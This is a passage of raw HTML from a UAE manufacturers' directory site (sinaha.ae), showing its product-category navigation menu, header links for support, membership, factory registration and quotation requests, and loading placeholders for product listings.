                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE" class="title-submenu ">HVAC &amp; Refrigeration</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Air-Conditioners-Refrigeration-Accessories--" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Air-Conditioners-Refrigeration-Accessories--';" class="main-menu">Air Conditioners,Refrigeration &amp; Accessories</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/display-refrigerator" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/display-refrigerator';" class="main-menu">Display Refrigerator</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/ducting-accessories" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/ducting-accessories';" class="main-menu">Ducting &amp; Accessories</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-coolers" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-coolers';" class="main-menu">Water Coolers</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Water-Filter--" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Water-Filter--';" class="main-menu">Water Filter</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-heaters-Accessories--" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-heaters-Accessories--';" class="main-menu">Water Heaters &amp; Accessories</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/transportation-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-car"></i>
                          <span>
                            Transportation
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory css-menu">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Trailers-Car" class="title-submenu css-menu">Trailers &amp; Car</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-care" class="title-submenu css-menu">Car Care</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-fragrance" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-fragrance';" class="main-menu">Car Fragrance</a></li><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-shampoo" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-shampoo';" class="main-menu">Car Shampoo</a></li><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/Others-car-" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/Others-car-';" class="main-menu">Others</a></li><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/tyre-polish" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/tyre-polish';" class="main-menu">Tyre Polish</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-fragrance" class="title-submenu css-menu">Car Fragrance</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-shampoo" class="title-submenu css-menu">Car Shampoo</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tyre-polish" class="title-submenu css-menu">Tyre Polish</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/armored-car" class="title-submenu css-menu"></a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/boat" class="title-submenu css-menu">Boat</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Others-car-" class="title-submenu css-menu">Others</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/others-1-290" class="title-submenu css-menu">Others</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-cogs"></i>
                          <span>
                            Machinery
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE" class="title-submenu ">Machinery &amp; Iron Hardware</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/machinery-equipment" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/machinery-equipment';" class="main-menu">Machinery Equipment</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/material-handling-products" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/material-handling-products';" class="main-menu">Material Handling Products</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/personal-protection-equipment" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/personal-protection-equipment';" class="main-menu">Personal Protection Equipment</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/spare-parts" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/spare-parts';" class="main-menu">Spare Parts</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/other-1-339" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/other-1-339';" class="main-menu">Other</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/made-in-abu-dhabi" class="clearfix" >
                          <i class="fa fa-map-marker"></i>
                          <span>
                            Made In Abu Dhabi
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/electric-heaters" class="title-submenu ">Electric Heaters</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/home-and-living" class="title-submenu ">Home and Living</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/home-and-living/kitchen-appliances" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/home-and-living/kitchen-appliances';" class="main-menu">Kitchen Appliances</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/food-and-drinks" class="title-submenu ">Food and Drinks</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Dates-UAE--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Dates-UAE--';" class="main-menu">Dates</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/egg-and-poultry" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/egg-and-poultry';" class="main-menu">Egg and Poultry</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/juice" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/juice';" class="main-menu">Juice </a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Milk-and-Dairy-Products--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Milk-and-Dairy-Products--';" class="main-menu">Milk and Dairy Products</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/oil-ghee" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/oil-ghee';" class="main-menu">Oil &amp; Ghee</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Pulses-Bean--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Pulses-Bean--';" class="main-menu">Pulses &amp; Beans</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Rice-Flours--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Rice-Flours--';" class="main-menu">Rice &amp; Flours</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Spice---" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Spice---';" class="main-menu">Spices</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/tahina-1-510" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/tahina-1-510';" class="main-menu">Tahina</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Vegetables-Fruits-Abudhabi--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Vegetables-Fruits-Abudhabi--';" class="main-menu">Vegetables &amp; Fruits</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/stationery-1-479" class="title-submenu ">Stationery</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-products" class="title-submenu ">Plastic Products</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/medical-supplies-1-484" class="title-submenu ">Medical supplies</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tents-and-shades-1-488" class="title-submenu ">Tents and Shades</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/egg-and-poultry" class="title-submenu ">Egg and Poultry</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/oil-ghee" class="title-submenu ">Oil &amp; Ghee</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/footwear" class="title-submenu ">Footwear</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525';" class="main-menu">Boys Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498';" class="main-menu">Safety Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523';" class="main-menu">Sandals</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/safety-shoes-1-498" class="title-submenu ">Safety Shoes</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/juice" class="title-submenu ">Juice </a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/water" class="title-submenu ">Water</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-care-1-501" class="title-submenu "></a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/kitchen-appliances" class="title-submenu ">Kitchen Appliances</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tahina-1-510" class="title-submenu ">Tahina</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/women-s-accessories-1-519" class="title-submenu ">Women Accessories</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/men-s-accessories-1-520" class="title-submenu ">Men Accessories</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/sandals-1-523" class="title-submenu ">Sandals</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/boys-shoes-1-525" class="title-submenu ">Boys Shoes</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/leather-products" class="title-submenu ">Leather Products</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags';" class="main-menu">Bags<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520';">Men Accessories</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519';">Women Accessories</a></li></ul></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear';" class="main-menu">Footwear<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525';">Boys Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498';">Safety Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523';">Sandals</a></li></ul></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/bags" class="title-submenu ">Bags</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520';" class="main-menu">Men Accessories</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519';" class="main-menu">Women Accessories</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/disinfectant" class="title-submenu ">Disinfectant</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/paper-products-1-560" class="title-submenu ">Paper Products</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/paper-products-1-560/tissues-1-569" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/paper-products-1-560/tissues-1-569';" class="main-menu">Tissues </a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/detergents" class="title-submenu ">Detergents</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tissues-1-569" class="title-submenu ">Tissues </a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/sanitizers" class="title-submenu ">Sanitizers</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/textile" class="title-submenu ">Textile</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/textile/yarn" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/textile/yarn';" class="main-menu">Yarn</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/yarn" class="title-submenu ">Yarn</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/transportation-1-607" class="title-submenu ">Transportation</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/auto-spare-parts" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/auto-spare-parts';" class="main-menu">Auto Spare Parts</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/Trailers-Bus--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/Trailers-Bus--';" class="main-menu">Trailers &amp; Buses</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/auto-spare-parts" class="title-submenu ">Auto Spare Parts</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/raw-materials-1-621" class="title-submenu ">Raw Materials</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Milk-and-Dairy-Products--" class="title-submenu ">Milk and Dairy Products</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Automotive--" class="title-submenu ">Automotive</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/machinery-iron-hardware" class="title-submenu ">Machinery &amp; Iron Hardware</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Machinery-Equipments--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Machinery-Equipments--';" class="main-menu">Machinery Equipment</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Material-Handling-Product--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Material-Handling-Product--';" class="main-menu">Material Handling Products  </a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Material-Handling-Product--" class="title-submenu ">Material Handling Products  </a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Machinery-Equipments--" class="title-submenu ">Machinery Equipment</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Trailers-Bus--" class="title-submenu ">Trailers &amp; Buses</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Pulses-Bean--" class="title-submenu ">Pulses &amp; Beans</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Spice---" class="title-submenu ">Spices</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Clothes-Textiles-Abudhabi--" class="title-submenu ">Clothes &amp; Textiles</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Vegetables-Fruits-Abudhabi--" class="title-submenu ">Vegetables &amp; Fruits</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Fertilizer-Pesticides1--" class="title-submenu ">Fertilizer &amp; Pesticides</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Fire-Safety1" class="title-submenu ">Fire &amp; Safety</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Decoration-Furniture--" class="title-submenu ">Decoration &amp; Furniture</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Dates-UAE--" class="title-submenu ">Dates</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Rice-Flours--" class="title-submenu ">Rice &amp; Flours</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Handwash--" class="title-submenu ">Handwash</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/building-construction-1-473" class="title-submenu ">Building &amp; Construction</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/packaging-and-disposable-products" class="title-submenu ">Packaging and Disposable Products</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/detergents-and-disinfectant" class="title-submenu ">Detergents and Disinfectant</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/detergents" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/detergents';" class="main-menu">Detergents</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/disinfectant" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/disinfectant';" class="main-menu">Disinfectant</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/Handwash--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/Handwash--';" class="main-menu">Handwash</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/sanitizers" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/sanitizers';" class="main-menu">Sanitizers</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                                                                                                                                                    <div class="col-md-12">
                                                                                                      <ul class="subcategory css-menu">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/raw-materials-chemicals-In-the-UAE--" class="title-submenu css-menu">Raw Materials &amp; Chemicals</a>
                                                                                                                                <div class="row"></div>
                                                                                                                                                                                                                  </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/medical-supplies-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-medkit"></i>
                          <span>
                            Medical Supplies
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/tents-and-shades-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-umbrella"></i>
                          <span>
                             Halls and Umbrellas
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/oils-greases" class="clearfix" >
                          <i class="fa fa-tint"></i>
                          <span>
                            Oils &amp; Greases
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/Trailers-Car" class="clearfix" >
                          <i class="fa fa-truck"></i>
                          <span>
                            Trailers
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                                                        
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/stationery" class="clearfix" >
                          <i class="fa fa-book"></i>
                          <span>
                            Stationery
                          </span>
                          <span class="labelhot"></span>
                        </a>
                                                                </li>
                                                </ul>
            </div>
									</li>
								</ul>
							</div>
						</div>
						<div class="col-md-9">
							<div class="row sin-header-links text-center">
																	<div class="col-md-3">
																																									<a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&amp;with_logo=1" target="_blank">
											<i class="fa fa-question-circle"></i>
																							<span>Need Support</span>
																					</a>
									</div>
																		<div class="col-md-3">
																																									<a href="https://sinaha.ae/en/memberships-pricing" target="_blank">
											<i class="fa-solid fa-hand-point-up"></i>
																							<span>Memberships</span>
																					</a>
									</div>
																		<div class="col-md-3">
																																									<a href="https://sinaha.ae/en/register-factory" target="_blank">
											<i class="fa-solid fa-shop-lock"></i>
																							<span>Register as factory</span>
																					</a>
									</div>
																		<div class="col-md-3">
																																									<a href="https://sinaha.ae/en/sinahaqt-rfq" target="_blank">
											<i class="fa fa-bar-chart"></i>
																							<span>Request For Quotation</span>
																					</a>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>

    <style>
        .form-group.product-compare {
            display: inline-block;
        }
        
        .form-group.short-by ~ .form-group {
            display: inline-block;
        }

        .form-group.short-by {
            display: inline-block;
        }

        .product-filter ~ p {
            display: none;
        }

        .product-filter ~ .buttons {
            display: none;
        }

        .btn.btn-view {
            color: #fff;
        }
        
        .inquery {
            border: none;
            margin-top: 0.7rem;
            width: 100%;
            text-align: center !important;
        }
    </style>
    <div class="mt-3">
        <div id="products" >
                                <div class="container">
						<div class="row">
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
